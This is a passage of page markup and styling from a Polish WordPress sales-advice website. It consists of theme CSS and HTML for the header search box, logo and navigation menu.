                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_33 .tdb-head-search-btn i{
                    font-size: 19px;
                
                    width: 38px;
					height: 38px;
					line-height:  38px;
                
                    color: #309b65;
                }.tdi_33 .tdb-head-search-btn svg{
                    width: 19px;
                }.tdi_33 .tdb-search-icon-svg{
                    width: 38px;
					height: 38px;
                }.tdi_33 .tdb-search-txt{
                    top: 0px;
                
                    font-family:Roboto !important;font-size:13px !important;font-weight:500 !important;letter-spacing:0.5px !important;
                }.tdi_33 .tdb-drop-down-search{
                    top: calc(100% + 21px);
                }.tdi_33 .tdb-head-search-btn:after{
                    bottom: -21px;
                
                    border-bottom-color: rgba(255,255,255,0);
                }.tdi_33 .tdb-drop-down-search-inner{
                    left: -1px;
                
                    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.09);
                }.tdi_33 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 1391px;
                }.tdi_33 .tdb-search-form{
                    border-width: 0px;
                }.tdi_33 .tdb-drop-down-search-inner,
                .tdi_33 .tdb-search-form,
                .tdi_33 .tdb-aj-search{
                    margin: 0 auto;
                }.tdi_33 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    top: -63%;
                    transform: translateY(0);
                }.tdi_33 .tdb-head-search-form-input,
                .tdi_33 .tdb-head-search-placeholder{
                    padding: 8px 10px;
                }.tdi_33 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                
                    border-color: #000000;
                }.tdi_33 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_33 .tdb-aj-search-results{
                    padding: 25px 20px;
                
                    border-width: 1px 0;
                }.tdi_33 .result-msg{
                    padding: 15px 0;
                
                    text-align: center;
                
                    font-family:EB Garamond !important;font-size:16px !important;font-style:normal !important;font-weight:600 !important;
                }.tdi_33 .tdb-head-search-btn svg,
                .tdi_33 .tdb-head-search-btn svg *{
                    fill: #309b65;
                }.tdi_33 .tdb-head-search-btn:hover i{
                    color: #4cb577;
                }.tdi_33 .tdb-head-search-btn:hover svg,
                .tdi_33 .tdb-head-search-btn:hover svg *{
                    fill: #4cb577;
                }.tdi_33 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_33 .tdb-head-search-placeholder{
                    color: #999999;
                
                    font-family:Roboto !important;font-size:13px !important;letter-spacing:0.5px !important;
                }.tdi_33 .tdb-head-search-form-btn{
                    color: #309b65;
                
                    background-color: rgba(255,255,255,0);
                }.tdi_33 .tdb-head-search-form-btn svg,
                .tdi_33 .tdb-head-search-form-btn svg *{
                    fill: #309b65;
                }.tdi_33 .tdb-head-search-form-btn:hover{
                    color: #4cb577;
                
                    background-color: rgba(255,255,255,0);
                }.tdi_33 .tdb-head-search-form-btn:hover svg,
                .tdi_33 .tdb-head-search-form-btn:hover svg *{
                    fill: #4cb577;
                }.tdi_33 .result-msg,
                .tdi_33 .result-msg a{
                    color: #309b65;
                }.tdi_33 .result-msg a:hover{
                    color: #4cb577;
                }.tdi_33 .tdb-head-search-form-input{
                    font-family:Roboto !important;font-size:13px !important;letter-spacing:0.5px !important;
                }.tdi_33 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_33 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_33 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_33 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_33 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_33 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_33 .entry-thumb{
					background-position: center 50%;
				}.tdi_33 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_33 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_33 .td-image-container,
				.ie11 .tdi_33 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_33 .td-module-meta-info,
				.ie11 .tdi_33 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_33 .td-post-vid-time{
					display: block;
				}.tdi_33 .td-module-meta-info{
					padding: 0 0 0 12px;
				
					border-color: #eaeaea;
				}.tdi_33 .entry-title{
					margin: 0 0 8px 0;
				
					font-family:EB Garamond !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_33 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_33 .td-post-category{
					margin: 0 5px 0 0;
				
					padding: 3px 0;
				
					background-color: rgba(255,255,255,0);
				
					color: #309b65;
				
					font-family:Roboto !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_33 .td-read-more{
					display: none;
				}.tdi_33 .td-author-date{
					display: inline;
				}.tdi_33 .td-post-author-name{
					display: none;
				}.tdi_33 .entry-review-stars{
					display: none;
				}.tdi_33 .td-icon-star,
                .tdi_33 .td-icon-star-empty,
                .tdi_33 .td-icon-star-half{
					font-size: 15px;
				}.tdi_33 .td-module-comments{
					display: none;
				}.tdi_33 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_33 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #4cb577;
				}.tdi_33 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.td-theme-wrap .tdi_33 .td_module_wrap:hover .td-module-title a,
				.tdi_33 .tdb-aj-cur-element .entry-title a{
					color: #309b65 !important;
				}.tdi_33 .td-editor-date,
				.tdi_33 .td-editor-date .td-post-author-name,
				.tdi_33 .td-module-comments a{
					font-family:Roboto !important;font-size:13px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_33 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 100%;
                }.tdi_33 .result-msg{
                    font-family:EB Garamond !important;font-size:15px !important;font-style:normal !important;font-weight:600 !important;
                }.tdi_33 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_33 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_33 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_33 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_33 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_33 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_33 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_33 .entry-title{
					margin: 0 0 6px 0;
				
					font-family:EB Garamond !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_33 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_33 .td-post-category{
					font-family:Roboto !important;font-size:11px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_33 .td-editor-date,
				.tdi_33 .td-editor-date .td-post-author-name,
				.tdi_33 .td-module-comments a{
					font-family:Roboto !important;font-size:11px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_33 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 25.6px;
					height: 25.6px;
					line-height:  25.6px;
                }.tdi_33 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_33 .tdb-search-icon-svg{
                    width: 25.6px;
					height: 25.6px;
                }.tdi_33 .tdb-drop-down-search{
                    top: calc(100% + 18px);
                }.tdi_33 .tdb-head-search-btn:after{
                    bottom: -18px;
                }.tdi_33 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 100%;
                }.tdi_33 .tdb-head-search-form-btn svg{
                    width: 10px;
                }.tdi_33 .tdb-aj-search-results{
                    padding: 20px 20px;
                }.tdi_33 .result-msg{
                    padding: 7px;
                
                    font-family:EB Garamond !important;font-size:14px !important;font-style:normal !important;font-weight:600 !important;
                }.tdi_33 .tdb-search-txt{
                    font-family:Roboto !important;font-size:12px !important;font-weight:500 !important;letter-spacing:0.5px !important;
                }.tdi_33 .tdb-head-search-form-input{
                    font-family:Roboto !important;font-size:12px !important;letter-spacing:0.5px !important;
                }.tdi_33 .tdb-head-search-placeholder{
                    font-family:Roboto !important;font-size:12px !important;letter-spacing:0.5px !important;
                }.tdi_33 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_33 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_33 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_33 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_33 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_33 .td-module-container:before{
					bottom: -5px;
				}.tdi_33 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_33 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_33 .entry-title{
					margin: 0 0 4px 0;
				
					font-family:EB Garamond !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_33 .td-post-category{
					margin: 0 3px 0 0;
				
					font-family:Roboto !important;font-size:11px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_33 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_33 .td-author-date{
					display: none;
				}.tdi_33 .td-post-date,
				.tdi_33 .td-post-author-name span{
					display: none;
				}.tdi_33 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_33 .td-editor-date,
				.tdi_33 .td-editor-date .td-post-author-name,
				.tdi_33 .td-module-comments a{
					font-family:Roboto !important;font-size:11px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_33 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_33 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_33 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_33 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_33 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_33 .td-module-container:before{
					bottom: -10px;
				}.tdi_33 .entry-title{
					margin: 0px;
				
					font-family:EB Garamond !important;font-size:20px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_33 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_33 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.jaksprzedawacwiecej.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Search here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Wyszukiwanie</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_34" class="tdc-zone"><div class="tdc_zone tdi_35  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_35{
                    min-height: 0;
                }.tdi_35:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_35:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_35{
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}

</style><div id="tdi_36" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_37  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_37,
                .tdi_37 .tdc-columns{
                    min-height: 0;
                }.tdi_37 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_37,
				.tdi_37 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_37 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_36_rand_style td-element-style" ></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 > .wpb_wrapper,
				.tdi_39 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_39 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_39 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_39 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_39{
margin-right:5% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_40 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40" >
<style>

/* inline tdc_css att */

.tdi_40{
margin-left:-5px !important;
padding-top:4px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
margin-left:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_40 .tdb-logo-a,
                .tdi_40 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_40 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_40 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_40 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_40 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Roboto !important;font-size:33px !important;line-height:1.2 !important;font-weight:800 !important;letter-spacing:1.3px !important;;
                }.tdi_40 .tdb-logo-text-title{
                    display: block;
                
                    color: #309b65;
                
                    font-family:EB Garamond !important;font-size:54px !important;line-height:1 !important;font-weight:500 !important;;
                }.tdi_40 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_40 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_40 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                
                    font-family:Roboto !important;font-size:12px !important;line-height:1.2 !important;font-weight:800 !important;letter-spacing:1.3px !important;;
                }.tdi_40 .tdb-logo-text-title{
                    font-family:EB Garamond !important;font-size:48px !important;line-height:1 !important;font-weight:500 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    font-family:Roboto !important;font-size:11px !important;line-height:1.2 !important;font-weight:800 !important;letter-spacing:1.3px !important;;
                }.tdi_40 .tdb-logo-text-title{
                    font-family:EB Garamond !important;font-size:38px !important;line-height:1 !important;font-weight:500 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="#"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Jak</span><span class="tdb-logo-text-tagline">sprzedawaćwięcej.pl</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_42{
                    vertical-align: baseline;
                }.tdi_42 > .wpb_wrapper,
				.tdi_42 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_42 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_42 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_42 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_43 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_43{
margin-bottom:-1px !important;
z-index:0 !important;
}

</style>
<style>
/* custom css */
.tdi_43{
                    display: inline-block;
                }.tdi_43 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_43 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_43 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_43 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_43 .tdb-menu > li > a,
                .tdi_43 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #000000;
                }.tdi_43 .tdb-menu > li .tdb-menu-sep,
                .tdi_43 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_43 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_43 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 0px;
                }.tdi_43 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_43 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_43 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 13px;
                }.tdi_43 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_43 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_43 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_43 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_43 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_43 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_43 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_43 .tdb-menu > li > a,
                .tdi_43 .td-subcat-more,
                .tdi_43 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:14px !important;line-height:80px !important;font-weight:500 !important;text-transform:capitalize !important;letter-spacing:0.5px !important;
                }.tdi_43 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_43 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_43 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_43 .tdb-menu .tdb-normal-menu ul,
                .tdi_43 .td-pulldown-filter-list,
                .tdi_43 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.12);
                }.tdi_43 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_43 .td-pulldown-filter-list li a{
                    font-family:Roboto !important;font-size:13px !important;font-weight:500 !important;
                }.tdi_43:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_43 .tdb-mega-menu .sub-menu > li{
                    max-width: 1391px !important;
                }.tdi_43 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_43 .tdb-mega-menu .sub-menu > li{
                    margin-left: -1px;
                }.tdi_43 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 16px 0px rgba(0,0,0,0.12);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_43 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_43 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_43 .tdb-menu-items-dropdown{
                    margin-left: 8px;
